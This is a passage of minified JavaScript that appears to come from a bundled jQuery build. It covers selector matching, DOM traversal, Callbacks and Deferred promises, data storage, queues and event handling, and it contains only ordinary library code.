E.parentNode&&E.parentNode.selectedIndex,E.selected===!0},empty:function(E){for(E=E.firstChild;E;E=E.nextSibling)if(E.nodeType<6)return!1;return!0},parent:function(E){return!i.pseudos.empty(E)},header:function(E){return st.test(E.nodeName)},input:function(E){return rt.test(E.nodeName)},button:function(E){return fe(E,"input")&&E.type==="button"||fe(E,"button")},text:function(E){var A;return fe(E,"input")&&E.type==="text"&&((A=E.getAttribute("type"))==null||A.toLowerCase()==="text")},first:ht(function(){return[0]}),last:ht(function(E,A){return[A-1]}),eq:ht(function(E,A,D){return[D<0?D+A:D]}),even:ht(function(E,A){for(var D=0;D<A;D+=2)E.push(D);return E}),odd:ht(function(E,A){for(var D=1;D<A;D+=2)E.push(D);return E}),lt:ht(function(E,A,D){var L;for(D<0?L=D+A:D>A?L=A:L=D;--L>=0;)E.push(L);return E}),gt:ht(function(E,A,D){for(var L=D<0?D+A:D;++L<A;)E.push(L);return E})}},i.pseudos.nth=i.pseudos.eq;for(e in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[e]=os(e);for(e in{submit:!0,reset:!0})i.pseudos[e]=as(e);function Fn(){}Fn.prototype=i.filters=i.pseudos,i.setFilters=new Fn;function Zt(E,A){var D,L,R,I,z,U,W,ae=ce[E+" "];if(ae)return A?0:ae.slice(0);for(z=E,U=[],W=i.preFilter;z;){(!D||(L=Se.exec(z)))&&(L&&(z=z.slice(L[0].length)||z),U.push(R=[])),D=!1,(L=jt.exec(z))&&(D=L.shift(),R.push({value:D,type:L[0].replace(Y," ")}),z=z.slice(D.length));for(I in i.filter)(L=Xe[I].exec(z))&&(!W[I]||(L=W[I](L)))&&(D=L.shift(),R.push({value:D,type:I,matches:L}),z=z.slice(D.length));if(!D)break}return A?z.length:z?ye.error(E):ce(E,U).slice(0)}function Qt(E){for(var A=0,D=E.length,L="";A<D;A++)L+=E[A].value;return L}function ei(E,A,D){var L=A.dir,R=A.next,I=R||L,z=D&&I==="parentNode",U=q++;return A.first?function(W,ae,Q){for(;W=W[L];)if(W.nodeType===1||z)return E(W,ae,Q);return!1}:function(W,ae,Q){var te,le,J=[O,U];if(Q){for(;W=W[L];)if((W.nodeType===1||z)&&E(W,ae,Q))return!0}else for(;W=W[L];)if(W.nodeType===1||z)if(le=W[j]||(W[j]={}),R&&fe(W,R))W=W[L]||W;else{if((te=le[I])&&te[0]===O&&te[1]===U)return J[2]=te[2];if(le[I]=J,J[2]=E(W,ae,Q))return!0}return!1}}function Oi(E){return E.length>1?function(A,D,L){for(var R=E.length;R--;)if(!E[R](A,D,L))return!1;return!0}:E[0]}function ls(E,A,D){for(var L=0,R=A.length;L<R;L++)ye(E,A[L],D);return D}function ti(E,A,D,L,R){for(var I,z=[],U=0,W=E.length,ae=A!=null;U<W;U++)(I=E[U])&&(!D||D(I,L,R))&&(z.push(I),ae&&A.push(U));return z}function $i(E,A,D,L,R,I){return L&&!L[j]&&(L=$i(L)),R&&!R[j]&&(R=$i(R,I)),Ie(function(z,U,W,ae){var Q,te,le,J,we=[],Ne=[],Oe=U.length,Me=z||ls(A||"*",W.nodeType?[W]:W,[]),Je=E&&(z||!A)?ti(Me,we,E,W,ae):Me;if(D?(J=R||(z?E:Oe||L)?[]:U,D(Je,J,W,ae)):J=Je,L)for(Q=ti(J,Ne),L(Q,[],W,ae),te=Q.length;te--;)(le=Q[te])&&(J[Ne[te]]=!(Je[Ne[te]]=le));if(z){if(R||E){if(R){for(Q=[],te=J.length;te--;)(le=J[te])&&Q.push(Je[te]=le);R(null,J=[],Q,ae)}for(te=J.length;te--;)(le=J[te])&&(Q=R?s.call(z,le):we[te])>-1&&(z[Q]=!(U[Q]=le))}}else J=ti(J===U?J.splice(Oe,J.length):J),R?R(null,U,J,ae):p.apply(U,J)})}function Li(E){for(var A,D,L,R=E.length,I=i.relative[E[0].type],z=I||i.relative[" "],U=I?1:0,W=ei(function(te){return te===A},z,!0),ae=ei(function(te){return s.call(A,te)>-1},z,!0),Q=[function(te,le,J){var we=!I&&(J||le!=r)||((A=le).nodeType?W(te,le,J):ae(te,le,J));return A=null,we}];U<R;U++)if(D=i.relative[E[U].type])Q=[ei(Oi(Q),D)];else{if(D=i.filter[E[U].type].apply(null,E[U].matches),D[j]){for(L=++U;L<R&&!i.relative[E[L].type];L++);return $i(U>1&&Oi(Q),U>1&&Qt(E.slice(0,U-1).concat({value:E[U-2].type===" "?"*":""})).replace(Y,"$1"),D,U<L&&Li(E.slice(U,L)),L<R&&Li(E=E.slice(L)),L<R&&Qt(E))}Q.push(D)}return Oi(Q)}function us(E,A){var D=A.length>0,L=E.length>0,R=function(I,z,U,W,ae){var Q,te,le,J=0,we="0",Ne=I&&[],Oe=[],Me=r,Je=I||L&&i.find.TAG("*",ae),Ct=O+=Me==null?1:Math.random()||.1,$e=Je.length;for(ae&&(r=z==b||z||ae);we!==$e&&(Q=Je[we])!=null;we++){if(L&&Q){for(te=0,!z&&Q.ownerDocument!=b&&(ot(Q),U=!x);le=E[te++];)if(le(Q,z||b,U)){p.call(W,Q);break}ae&&(O=Ct)}D&&((Q=!le&&Q)&&J--,I&&Ne.push(Q))}if(J+=we,D&&we!==J){for(te=0;le=A[te++];)le(Ne,Oe,z,U);if(I){if(J>0)for(;we--;)Ne[we]||Oe[we]||(Oe[we]=ut.call(W));Oe=ti(Oe)}p.apply(W,Oe),ae&&!I&&Oe.length>0&&J+A.length>1&&c.uniqueSort(W)}return ae&&(O=Ct,r=Me),Ne};return D?Ie(R):R}function Fi(E,A){var D,L=[],R=[],I=ne[E+" "];if(!I){for(A||(A=Zt(E)),D=A.length;D--;)I=Li(A[D]),I[j]?L.push(I):R.push(I);I=ne(E,us(R,L)),I.selector=E}return I}function Pn(E,A,D,L){var R,I,z,U,W,ae=typeof E=="function"&&E,Q=!L&&Zt(E=ae.selector||E);if(D=D||[],Q.length===1){if(I=Q[0]=Q[0].slice(0),I.length>2&&(z=I[0]).type==="ID"&&A.nodeType===9&&x&&i.relative[I[1].type]){if(A=(i.find.ID(z.matches[0].replace(et,tt),A)||[])[0],A)ae&&(A=A.parentNode);else return D;E=E.slice(I.shift().value.length)}for(R=Xe.needsContext.test(E)?0:I.length;R--&&(z=I[R],!i.relative[U=z.type]);)if((W=i.find[U])&&(L=W(z.matches[0].replace(et,tt),_i.test(I[0].type)&&Di(A.parentNode)||A))){if(I.splice(R,1),E=L.length&&Qt(I),!E)return p.apply(D,L),D;break}}return(ae||Fi(E,Q))(L,A,!x,D,!A||_i.test(E)&&Di(A.parentNode)||A),D}S.sortStable=j.split("").sort(Te).join("")===j,ot(),S.sortDetached=xt(function(E){return E.compareDocumentPosition(b.createElement("fieldset"))&1}),c.find=ye,c.expr[":"]=c.expr.pseudos,c.unique=c.uniqueSort,ye.compile=Fi,ye.select=Pn,ye.setDocument=ot,ye.escape=c.escapeSelector,ye.getText=c.text,ye.isXML=c.isXMLDoc,ye.selectors=c.expr,ye.support=c.support,ye.uniqueSort=c.uniqueSort})();var De=function(e,i,r){for(var l=[],d=r!==void 0;(e=e[i])&&e.nodeType!==9;)if(e.nodeType===1){if(d&&c(e).is(r))break;l.push(e)}return l},xe=function(e,i){for(var r=[];e;e=e.nextSibling)e.nodeType===1&&e!==i&&r.push(e);return r},Ce=c.expr.match.needsContext,M=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function K(e,i,r){return k(i)?c.grep(e,function(l,d){return!!i.call(l,d,l)!==r}):i.nodeType?c.grep(e,function(l){return l===i!==r}):typeof i!="string"?c.grep(e,function(l){return s.call(i,l)>-1!==r}):c.filter(i,e,r)}c.filter=function(e,i,r){var l=i[0];return r&&(e=":not("+e+")"),i.length===1&&l.nodeType===1?c.find.matchesSelector(l,e)?[l]:[]:c.find.matches(e,c.grep(i,function(d){return d.nodeType===1}))},c.fn.extend({find:function(e){var i,r,l=this.length,d=this;if(typeof e!="string")return this.pushStack(c(e).filter(function(){for(i=0;i<l;i++)if(c.contains(d[i],this))return!0}));for(r=this.pushStack([]),i=0;i<l;i++)c.find(e,d[i],r);return l>1?c.uniqueSort(r):r},filter:function(e){return this.pushStack(K(this,e||[],!1))},not:function(e){return this.pushStack(K(this,e||[],!0))},is:function(e){return!!K(this,typeof e=="string"&&Ce.test(e)?c(e):e||[],!1).length}});var re,se=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,me=c.fn.init=function(e,i,r){var l,d;if(!e)return this;if(r=r||re,typeof e=="string")if(e[0]==="<"&&e[e.length-1]===">"&&e.length>=3?l=[null,e,null]:l=se.exec(e),l&&(l[1]||!i))if(l[1]){if(i=i instanceof c?i[0]:i,c.merge(this,c.parseHTML(l[1],i&&i.nodeType?i.ownerDocument||i:N,!0)),M.test(l[1])&&c.isPlainObject(i))for(l in i)k(this[l])?this[l](i[l]):this.attr(l,i[l]);return this}else return d=N.getElementById(l[2]),d&&(this[0]=d,this.length=1),this;else return!i||i.jquery?(i||r).find(e):this.constructor(i).find(e);else{if(e.nodeType)return this[0]=e,this.length=1,this;if(k(e))return r.ready!==void 0?r.ready(e):e(c)}return c.makeArray(e,this)};me.prototype=c.fn,re=c(N);var ve=/^(?:parents|prev(?:Until|All))/,qe={children:!0,contents:!0,next:!0,prev:!0};c.fn.extend({has:function(e){var i=c(e,this),r=i.length;return this.filter(function(){for(var l=0;l<r;l++)if(c.contains(this,i[l]))return!0})},closest:function(e,i){var r,l=0,d=this.length,p=[],b=typeof e!="string"&&c(e);if(!Ce.test(e)){for(;l<d;l++)for(r=this[l];r&&r!==i;r=r.parentNode)if(r.nodeType<11&&(b?b.index(r)>-1:r.nodeType===1&&c.find.matchesSelector(r,e))){p.push(r);break}}return this.pushStack(p.length>1?c.uniqueSort(p):p)},index:function(e){return e?typeof e=="string"?s.call(c(e),this[0]):s.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,i){return this.pushStack(c.uniqueSort(c.merge(this.get(),c(e,i))))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}});function ze(e,i){for(;(e=e[i])&&e.nodeType!==1;);return e}c.each({parent:function(e){var i=e.parentNode;return i&&i.nodeType!==11?i:null},parents:function(e){return De(e,"parentNode")},parentsUntil:function(e,i,r){return De(e,"parentNode",r)},next:function(e){return ze(e,"nextSibling")},prev:function(e){return ze(e,"previousSibling")},nextAll:function(e){return De(e,"nextSibling")},prevAll:function(e){return De(e,"previousSibling")},nextUntil:function(e,i,r){return De(e,"nextSibling",r)},prevUntil:function(e,i,r){return De(e,"previousSibling",r)},siblings:function(e){return xe((e.parentNode||{}).firstChild,e)},children:function(e){return xe(e.firstChild)},contents:function(e){return e.contentDocument!=null&&t(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),c.merge([],e.childNodes))}},function(e,i){c.fn[e]=function(r,l){var d=c.map(this,i,r);return e.slice(-5)!=="Until"&&(l=r),l&&typeof l=="string"&&(d=c.filter(l,d)),this.length>1&&(qe[e]||c.uniqueSort(d),ve.test(e)&&d.reverse()),this.pushStack(d)}});var Re=/[^\x20\t\r\n\f]+/g;function fi(e){var i={};return c.each(e.match(Re)||[],function(r,l){i[l]=!0}),i}c.Callbacks=function(e){e=typeof e=="string"?fi(e):c.extend({},e);var i,r,l,d,p=[],b=[],T=-1,x=function(){for(d=d||e.once,l=i=!0;b.length;T=-1)for(r=b.shift();++T<p.length;)p[T].apply(r[0],r[1])===!1&&e.stopOnFalse&&(T=p.length,r=!1);e.memory||(r=!1),i=!1,d&&(r?p=[]:p="")},_={add:function(){return p&&(r&&!i&&(T=p.length-1,b.push(r)),function P(j){c.each(j,function(O,q){k(q)?(!e.unique||!_.has(q))&&p.push(q):q&&q.length&&Z(q)!=="string"&&P(q)})}(arguments),r&&!i&&x()),this},remove:function(){return c.each(arguments,function(P,j){for(var O;(O=c.inArray(j,p,O))>-1;)p.splice(O,1),O<=T&&T--}),this},has:function(P){return P?c.inArray(P,p)>-1:p.length>0},empty:function(){return p&&(p=[]),this},disable:function(){return d=b=[],p=r="",this},disabled:function(){return!p},lock:function(){return d=b=[],!r&&!i&&(p=r=""),this},locked:function(){return!!d},fireWith:function(P,j){return d||(j=j||[],j=[P,j.slice?j.slice():j],b.push(j),i||x()),this},fire:function(){return _.fireWith(this,arguments),this},fired:function(){return!!l}};return _};function vt(e){return e}function Wt(e){throw e}function Qi(e,i,r,l){var d;try{e&&k(d=e.promise)?d.call(e).done(i).fail(r):e&&k(d=e.then)?d.call(e,i,r):i.apply(void 0,[e].slice(l))}catch(p){r.apply(void 0,[p])}}c.extend({Deferred:function(e){var i=[["notify","progress",c.Callbacks("memory"),c.Callbacks("memory"),2],["resolve","done",c.Callbacks("once memory"),c.Callbacks("once memory"),0,"resolved"],["reject","fail",c.Callbacks("once memory"),c.Callbacks("once memory"),1,"rejected"]],r="pending",l={state:function(){return r},always:function(){return d.done(arguments).fail(arguments),this},catch:function(p){return l.then(null,p)},pipe:function(){var p=arguments;return c.Deferred(function(b){c.each(i,function(T,x){var _=k(p[x[4]])&&p[x[4]];d[x[1]](function(){var P=_&&_.apply(this,arguments);P&&k(P.promise)?P.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[x[0]+"With"](this,_?[P]:arguments)})}),p=null}).promise()},then:function(p,b,T){var x=0;function _(P,j,O,q){return function(){var ee=this,ce=arguments,ne=function(){var Te,Ue;if(!(P<x)){if(Te=O.apply(ee,ce),Te===j.promise())throw new TypeError("Thenable self-resolution");Ue=Te&&(typeof Te=="object"||typeof Te=="function")&&Te.then,k(Ue)?q?Ue.call(Te,_(x,j,vt,q),_(x,j,Wt,q)):(x++,Ue.call(Te,_(x,j,vt,q),_(x,j,Wt,q),_(x,j,vt,j.notifyWith))):(O!==vt&&(ee=void 0,ce=[Te]),(q||j.resolveWith)(ee,ce))}},_e=q?ne:function(){try{ne()}catch(Te){c.Deferred.exceptionHook&&c.Deferred.exceptionHook(Te,_e.error),P+1>=x&&(O!==Wt&&(ee=void 0,ce=[Te]),j.rejectWith(ee,ce))}};P?_e():(c.Deferred.getErrorHook?_e.error=c.Deferred.getErrorHook():c.Deferred.getStackHook&&(_e.error=c.Deferred.getStackHook()),g.setTimeout(_e))}}return c.Deferred(function(P){i[0][3].add(_(0,P,k(T)?T:vt,P.notifyWith)),i[1][3].add(_(0,P,k(p)?p:vt)),i[2][3].add(_(0,P,k(b)?b:Wt))}).promise()},promise:function(p){return p!=null?c.extend(p,l):l}},d={};return c.each(i,function(p,b){var T=b[2],x=b[5];l[b[1]]=T.add,x&&T.add(function(){r=x},i[3-p][2].disable,i[3-p][3].disable,i[0][2].lock,i[0][3].lock),T.add(b[3].fire),d[b[0]]=function(){return d[b[0]+"With"](this===d?void 0:this,arguments),this},d[b[0]+"With"]=T.fireWith}),l.promise(d),e&&e.call(d,d),d},when:function(e){var i=arguments.length,r=i,l=Array(r),d=n.call(arguments),p=c.Deferred(),b=function(T){return function(x){l[T]=this,d[T]=arguments.length>1?n.call(arguments):x,--i||p.resolveWith(l,d)}};if(i<=1&&(Qi(e,p.done(b(r)).resolve,p.reject,!i),p.state()==="pending"||k(d[r]&&d[r].then)))return p.then();for(;r--;)Qi(d[r],b(r),p.reject);return p.promise()}});var hr=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;c.Deferred.exceptionHook=function(e,i){g.console&&g.console.warn&&e&&hr.test(e.name)&&g.console.warn("jQuery.Deferred exception: "+e.message,e.stack,i)},c.readyException=function(e){g.setTimeout(function(){throw e})};var di=c.Deferred();c.fn.ready=function(e){return di.then(e).catch(function(i){c.readyException(i)}),this},c.extend({isReady:!1,readyWait:1,ready:function(e){(e===!0?--c.readyWait:c.isReady)||(c.isReady=!0,!(e!==!0&&--c.readyWait>0)&&di.resolveWith(N,[c]))}}),c.ready.then=di.then;function Ut(){N.removeEventListener("DOMContentLoaded",Ut),g.removeEventListener("load",Ut),c.ready()}N.readyState==="complete"||N.readyState!=="loading"&&!N.documentElement.doScroll?g.setTimeout(c.ready):(N.addEventListener("DOMContentLoaded",Ut),g.addEventListener("load",Ut));var Ze=function(e,i,r,l,d,p,b){var T=0,x=e.length,_=r==null;if(Z(r)==="object"){d=!0;for(T in r)Ze(e,i,T,r[T],!0,p,b)}else if(l!==void 0&&(d=!0,k(l)||(b=!0),_&&(b?(i.call(e,l),i=null):(_=i,i=function(P,j,O){return _.call(c(P),O)})),i))for(;T<x;T++)i(e[T],r,b?l:l.call(e[T],T,i(e[T],r)));return d?e:_?i.call(e):x?i(e[0],r):p},gr=/^-ms-/,vr=/-([a-z])/g;function yr(e,i){return i.toUpperCase()}function We(e){return e.replace(gr,"ms-").replace(vr,yr)}var Dt=function(e){return e.nodeType===1||e.nodeType===9||!+e.nodeType};function Ot(){this.expando=c.expando+Ot.uid++}Ot.uid=1,Ot.prototype={cache:function(e){var i=e[this.expando];return i||(i={},Dt(e)&&(e.nodeType?e[this.expando]=i:Object.defineProperty(e,this.expando,{value:i,configurable:!0}))),i},set:function(e,i,r){var l,d=this.cache(e);if(typeof i=="string")d[We(i)]=r;else for(l in i)d[We(l)]=i[l];return d},get:function(e,i){return i===void 0?this.cache(e):e[this.expando]&&e[this.expando][We(i)]},access:function(e,i,r){return i===void 0||i&&typeof i=="string"&&r===void 0?this.get(e,i):(this.set(e,i,r),r!==void 0?r:i)},remove:function(e,i){var r,l=e[this.expando];if(l!==void 0){if(i!==void 0)for(Array.isArray(i)?i=i.map(We):(i=We(i),i=i in l?[i]:i.match(Re)||[]),r=i.length;r--;)delete l[i[r]];(i===void 0||c.isEmptyObject(l))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var i=e[this.expando];return i!==void 0&&!c.isEmptyObject(i)}};var V=new Ot,Le=new Ot,mr=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,wr=/[A-Z]/g;function br(e){return e==="true"?!0:e==="false"?!1:e==="null"?null:e===+e+""?+e:mr.test(e)?JSON.parse(e):e}function en(e,i,r){var l;if(r===void 0&&e.nodeType===1)if(l="data-"+i.replace(wr,"-$&").toLowerCase(),r=e.getAttribute(l),typeof r=="string"){try{r=br(r)}catch{}Le.set(e,i,r)}else r=void 0;return r}c.extend({hasData:function(e){return Le.hasData(e)||V.hasData(e)},data:function(e,i,r){return Le.access(e,i,r)},removeData:function(e,i){Le.remove(e,i)},_data:function(e,i,r){return V.access(e,i,r)},_removeData:function(e,i){V.remove(e,i)}}),c.fn.extend({data:function(e,i){var r,l,d,p=this[0],b=p&&p.attributes;if(e===void 0){if(this.length&&(d=Le.get(p),p.nodeType===1&&!V.get(p,"hasDataAttrs"))){for(r=b.length;r--;)b[r]&&(l=b[r].name,l.indexOf("data-")===0&&(l=We(l.slice(5)),en(p,l,d[l])));V.set(p,"hasDataAttrs",!0)}return d}return typeof e=="object"?this.each(function(){Le.set(this,e)}):Ze(this,function(T){var x;if(p&&T===void 0)return x=Le.get(p,e),x!==void 0||(x=en(p,e),x!==void 0)?x:void 0;this.each(function(){Le.set(this,e,T)})},null,i,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){Le.remove(this,e)})}}),c.extend({queue:function(e,i,r){var l;if(e)return i=(i||"fx")+"queue",l=V.get(e,i),r&&(!l||Array.isArray(r)?l=V.access(e,i,c.makeArray(r)):l.push(r)),l||[]},dequeue:function(e,i){i=i||"fx";var r=c.queue(e,i),l=r.length,d=r.shift(),p=c._queueHooks(e,i),b=function(){c.dequeue(e,i)};d==="inprogress"&&(d=r.shift(),l--),d&&(i==="fx"&&r.unshift("inprogress"),delete p.stop,d.call(e,b,p)),!l&&p&&p.empty.fire()},_queueHooks:function(e,i){var r=i+"queueHooks";return V.get(e,r)||V.access(e,r,{empty:c.Callbacks("once memory").add(function(){V.remove(e,[i+"queue",r])})})}}),c.fn.extend({queue:function(e,i){var r=2;return typeof e!="string"&&(i=e,e="fx",r--),arguments.length<r?c.queue(this[0],e):i===void 0?this:this.each(function(){var l=c.queue(this,e,i);c._queueHooks(this,e),e==="fx"&&l[0]!=="inprogress"&&c.dequeue(this,e)})},dequeue:function(e){return this.each(function(){c.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,i){var r,l=1,d=c.Deferred(),p=this,b=this.length,T=function(){--l||d.resolveWith(p,[p])};for(typeof e!="string"&&(i=e,e=void 0),e=e||"fx";b--;)r=V.get(p[b],e+"queueHooks"),r&&r.empty&&(l++,r.empty.add(T));return T(),d.promise(i)}});var tn=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,$t=new RegExp("^(?:([+-])=|)("+tn+")([a-z%]*)$","i"),Qe=["Top","Right","Bottom","Left"],ct=N.documentElement,yt=function(e){return c.contains(e.ownerDocument,e)},Er={composed:!0};ct.getRootNode&&(yt=function(e){return c.contains(e.ownerDocument,e)||e.getRootNode(Er)===e.ownerDocument});var Gt=function(e,i){return e=i||e,e.style.display==="none"||e.style.display===""&&yt(e)&&c.css(e,"display")==="none"};function nn(e,i,r,l){var d,p,b=20,T=l?function(){return l.cur()}:function(){return c.css(e,i,"")},x=T(),_=r&&r[3]||(c.cssNumber[i]?"":"px"),P=e.nodeType&&(c.cssNumber[i]||_!=="px"&&+x)&&$t.exec(c.css(e,i));if(P&&P[3]!==_){for(x=x/2,_=_||P[3],P=+x||1;b--;)c.style(e,i,P+_),(1-p)*(1-(p=T()/x||.5))<=0&&(b=0),P=P/p;P=P*2,c.style(e,i,P+_),r=r||[]}return r&&(P=+P||+x||0,d=r[1]?P+(r[1]+1)*r[2]:+r[2],l&&(l.unit=_,l.start=P,l.end=d)),d}var rn={};function Sr(e){var i,r=e.ownerDocument,l=e.nodeName,d=rn[l];return d||(i=r.body.appendChild(r.createElement(l)),d=c.css(i,"display"),i.parentNode.removeChild(i),d==="none"&&(d="block"),rn[l]=d,d)}function mt(e,i){for(var r,l,d=[],p=0,b=e.length;p<b;p++)l=e[p],l.style&&(r=l.style.display,i?(r==="none"&&(d[p]=V.get(l,"display")||null,d[p]||(l.style.display="")),l.style.display===""&&Gt(l)&&(d[p]=Sr(l))):r!=="none"&&(d[p]="none",V.set(l,"display",r)));for(p=0;p<b;p++)d[p]!=null&&(e[p].style.display=d[p]);return e}c.fn.extend({show:function(){return mt(this,!0)},hide:function(){return mt(this)},toggle:function(e){return typeof e=="boolean"?e?this.show():this.hide():this.each(function(){Gt(this)?c(this).show():c(this).hide()})}});var Lt=/^(?:checkbox|radio)$/i,sn=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,on=/^$|^module$|\/(?:java|ecma)script/i;(function(){var e=N.createDocumentFragment(),i=e.appendChild(N.createElement("div")),r=N.createElement("input");r.setAttribute("type","radio"),r.setAttribute("checked","checked"),r.setAttribute("name","t"),i.appendChild(r),S.checkClone=i.cloneNode(!0).cloneNode(!0).lastChild.checked,i.innerHTML="<textarea>x</textarea>",S.noCloneChecked=!!i.cloneNode(!0).lastChild.defaultValue,i.innerHTML="<option></option>",S.option=!!i.lastChild})();var je={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};je.tbody=je.tfoot=je.colgroup=je.caption=je.thead,je.th=je.td,S.option||(je.optgroup=je.option=[1,"<select multiple='multiple'>","</select>"]);function Fe(e,i){var r;return typeof e.getElementsByTagName<"u"?r=e.getElementsByTagName(i||"*"):typeof e.querySelectorAll<"u"?r=e.querySelectorAll(i||"*"):r=[],i===void 0||i&&fe(e,i)?c.merge([e],r):r}function pi(e,i){for(var r=0,l=e.length;r<l;r++)V.set(e[r],"globalEval",!i||V.get(i[r],"globalEval"))}var xr=/<|&#?\w+;/;function an(e,i,r,l,d){for(var p,b,T,x,_,P,j=i.createDocumentFragment(),O=[],q=0,ee=e.length;q<ee;q++)if(p=e[q],p||p===0)if(Z(p)==="object")c.merge(O,p.nodeType?[p]:p);else if(!xr.test(p))O.push(i.createTextNode(p));else{for(b=b||j.appendChild(i.createElement("div")),T=(sn.exec(p)||["",""])[1].toLowerCase(),x=je[T]||je._default,b.innerHTML=x[1]+c.htmlPrefilter(p)+x[2],P=x[0];P--;)b=b.lastChild;c.merge(O,b.childNodes),b=j.firstChild,b.textContent=""}for(j.textContent="",q=0;p=O[q++];){if(l&&c.inArray(p,l)>-1){d&&d.push(p);continue}if(_=yt(p),b=Fe(j.appendChild(p),"script"),_&&pi(b),r)for(P=0;p=b[P++];)on.test(p.type||"")&&r.push(p)}return j}var ln=/^([^.]*)(?:\.(.+)|)/;function wt(){return!0}function bt(){return!1}function hi(e,i,r,l,d,p){var b,T;if(typeof i=="object"){typeof r!="string"&&(l=l||r,r=void 0);for(T in i)hi(e,T,r,l,i[T],p);return e}if(l==null&&d==null?(d=r,l=r=void 0):d==null&&(typeof r=="string"?(d=l,l=void 0):(d=l,l=r,r=void 0)),d===!1)d=bt;else if(!d)return e;return p===1&&(b=d,d=function(x){return c().off(x),b.apply(this,arguments)},d.guid=b.guid||(b.guid=c.guid++)),e.each(function(){c.event.add(this,i,d,l,r)})}c.event={global:{},add:function(e,i,r,l,d){var p,b,T,x,_,P,j,O,q,ee,ce,ne=V.get(e);if(Dt(e))for(r.handler&&(p=r,r=p.handler,d=p.selector),d&&c.find.matchesSelector(ct,d),r.guid||(r.guid=c.guid++),(x=ne.events)||(x=ne.events=Object.create(null)),(b=ne.handle)||(b=ne.handle=function(_e){return typeof c<"u"&&c.event.triggered!==_e.type?c.event.dispatch.apply(e,arguments):void 0}),i=(i||"").match(Re)||[""],_=i.length;_--;)T=ln.exec(i[_])||[],q=ce=T[1],ee=(T[2]||"").split(".").sort(),q&&(j=c.event.special[q]||{},q=(d?j.delegateType:j.bindType)||q,j=c.event.special[q]||{},P=c.extend({type:q,origType:ce,data:l,handler:r,guid:r.guid,selector:d,needsContext:d&&c.expr.match.needsContext.test(d),namespace:ee.join(".")},p),(O=x[q])||(O=x[q]=[],O.delegateCount=0,(!j.setup||j.setup.call(e,l,ee,b)===!1)&&e.addEventListener&&e.addEventListener(q,b)),j.add&&(j.add.call(e,P),P.handler.guid||(P.handler.guid=r.guid)),d?O.splice(O.delegateCount++,0,P):O.push(P),c.event.global[q]=!0)},remove:function(e,i,r,l,d){var p,b,T,x,_,P,j,O,q,ee,ce,ne=V.hasData(e)&&V.get(e);if(!(!ne||!(x=ne.events))){for(i=(i||"").match(Re)||[""],_=i.length;_--;){if(T=ln.exec(i[_])||[],q=ce=T[1],ee=(T[2]||"").split(".").sort(),!q){for(q in x)c.event.remove(e,q+i[_],r,l,!0);continue}for(j=c.event.special[q]||{},q=(l?j.delegateType:j.bindType)||q,O=x[q]||[],T=T[2]&&new RegExp("(^|\\.)"+ee.join("\\.(?:.*\\.|)")+"(\\.|$)"),b=p=O.length;p--;)P=O[p],(d||ce===P.origType)&&(!r||r.guid===P.guid)&&(!T||T.test(P.namespace))&&(!l||l===P.selector||l==="**"&&P.selector)&&(O.splice(p,1),P.selector&&O.delegateCount--,j.remove&&j.remove.call(e,P));b&&!O.length&&((!j.teardown||j.teardown.call(e,ee,ne.handle)===!1)&&c.removeEvent(e,q,ne.handle),delete x[q])}c.isEmptyObject(x)&&V.remove(e,"handle events")}},dispatch:function(e){var i,r,l,d,p,b,T=new Array(arguments.length),x=c.event.fix(e),_=(V.get(this,"events")||Object.create(null))[x.type]||[],P=c.event.special[x.type]||{};for(T[0]=x,i=1;i<arguments.length;i++)T[i]=arguments[i];if(x.delegateTarget=this,!(P.preDispatch&&P.preDispatch.call(this,x)===!1)){for(b=c.event.handlers.call(this,x,_),i=0;(d=b[i++])&&!x.isPropagationStopped();)for(x.currentTarget=d.elem,r=0;(p=d.handlers[r++])&&!x.isImmediatePropagationStopped();)(!x.rnamespace||p.namespace===!1||x.rnamespace.test(p.namespace))&&(x.handleObj=p,x.data=p.data,l=((c.event.special[p.origType]||{}).handle||p.handler).apply(d.elem,T),l!==void 0&&(x.result=l)===!1&&(x.preventDefault(),x.stopPropagation()));return P.postDispatch&&P.postDispatch.call(this,x),x.result}},handlers:function(e,i){var r,l,d,p,b,T=[],x=i.delegateCount,_=e.target;if(x&&_.nodeType&&!(e.type==="click"&&e.button>=1)){for(;_!==this;_=_.parentNode||this)if(_.nodeType===1&&!(e.type==="click"&&_.disabled===!0)){for(p=[],b={},r=0;r<x;r++)l=i[r],d=l.selector+" ",b[d]===void 0&&(b[d]=l.needsContext?c(d,this).index(_)>-1:c.find(d,this,null,[_]).length),b[d]&&p.push(l);p.length&&T.push({elem:_,handlers:p})}}return _=this,x<i.length&&T.push({elem:_,handlers:i.slice(x)}),T},addProp:function(e,i){Object.defineProperty(c.Event.prototype,e,{enumerable:!0,configurable:!0,get:k(i)?function(){if(this.originalEvent)return i(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(r){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:r})}})},fix:function(e){return e[c.expando]?e:new c.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var i=this||e;return Lt.test(i.type)&&i.click&&fe(i,"input")&&Vt(i,"click",!0),!1},trigger:function(e){var i=this||e;return Lt.test(i.type)&&i.click&&fe(i,"input")&&Vt(i,"click"),!0},_default:function(e){var i=e.target;return Lt.test(i.type)&&i.click&&fe(i,"input")&&V.get(i,"click")||fe(i,"a")}},beforeunload:{postDispatch:function(e){e.result!==void 0&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}};function Vt(e,i,r){if(!r){V.get(e,i)===void 